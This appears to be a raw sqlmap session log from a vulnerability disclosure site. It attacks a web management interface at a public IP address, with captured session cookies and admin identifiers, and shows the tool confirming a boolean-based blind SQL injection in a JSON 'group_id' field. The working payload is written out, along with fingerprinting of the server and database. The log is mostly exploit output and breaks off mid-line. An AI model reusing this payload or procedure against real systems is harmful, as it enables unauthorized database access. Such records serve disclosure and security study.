 GET http://124.202.198.158:6868/softmanagement/forbidden/get_classify_list_info_cmd.kptl
Cookie: PHPSESSID=nufh19pbvgc1hdudrra40grrj2; GUID=B92441F0-B325-453C-9758-111D7AB69190; SCIP=192.168.1.89; topSC=1; poped
om=2222222222; B92441F0-B325-453C-9758-111D7AB69190admin=%7B%22btype%22%3A%225%22%2C%22rtype%22%3A%220%22%2C%22stype%22%3A
%220%22%2C%22dtype%22%3A%220%22%2C%22gids%22%3A%5B%221%22%5D%2C%22ttype%22%3A%224%22%2C%22stime%22%3A%220%22%2C%22etime%22
%3A%220%22%2C%22stext%22%3A%22%22%2C%22curtab%22%3A1%7D; kidtype=6966; hid=3MH00B5M; sn=107000-011007-240336-400661; scNam
e=PILIBABY-SERVER(1); SCNum=1
POST data: %7B%22get_classify_list_info_cmd%22%3A%7B%22userSession%22%3A%225E350D13-F093-4CD0-A5FE-9DCFBFCFF21D%22%2C%22mo
de_id%22%3A%22B92441F0-B325-453C-9758-111D7AB69190%22%2C%22VHierarchyID%22%3A%22ADMIN%22%2C%22classify_id%22%3A%22-1%22%2C
%22group_id%22%3A%22ADMIN%22%2C%22key_words%22%3A%223%22%2C%22count_page%22%3A%2220%22%2C%22current_page%22%3A%221%22%2C%2
2sort_type%22%3A%22state%22%2C%22sort_order%22%3A%22desc%22%7D%7D
do you want to test this URL? [Y/n/q]
> y
[07:50:52] [INFO] testing URL 'http://124.202.198.158:6868/softmanagement/forbidden/get_classify_list_info_cmd.kptl'
JSON data found in POST data. Do you want to process it? [Y/n/q] y
[07:50:53] [INFO] resuming back-end DBMS 'sqlite'
[07:50:53] [INFO] using '/root/.sqlmap/output/results-02032016_0750am.csv' as the CSV results file in multiple targets mod
e
[07:50:53] [INFO] testing connection to the target URL
[07:50:53] [INFO] heuristics detected web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: JSON group_id ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: {"get_classify_list_info_cmd":{"userSession":"5E350D13-F093-4CD0-A5FE-9DCFBFCFF21D","mode_id":"B92441F0-B325-
453C-9758-111D7AB69190","VHierarchyID":"ADMIN","classify_id":"-1","group_id":"ADMIN' AND 9574=9574 AND 'Fegt'='Fegt","key_
words":"3","count_page":"20","current_page":"1","sort_type":"state","sort_order":"desc"}}
---
do you want to exploit this SQL injection? [Y/n]
[07:50:54] [INFO] the back-end DBMS is SQLite
web server operating system: Windows
web application technology: Apache 2.2.14
back-end DBMS: SQLite
[07:50:54] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.sqlmap/output/resu
www.wooyun.org